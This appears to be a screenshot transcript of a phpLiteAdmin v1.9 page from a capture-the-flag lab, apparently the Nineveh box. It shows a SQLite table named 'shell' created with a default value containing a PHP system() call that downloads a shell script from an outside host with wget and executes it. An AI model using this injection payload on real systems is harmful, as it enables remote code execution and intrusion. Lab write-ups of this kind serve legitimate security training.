 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.txt.php
[rw] poc.php
[rw] test
ninevehNotes.txt.php
[table] shell
Create New Database [?]
Create
Log Out
ninevehNotes.txt.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('test' TEXT default '<?php system("wget http://10.10.14.62/phpshell.txt -O /tmp/shell.php;php /tmp/shell.php");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0075 seconds.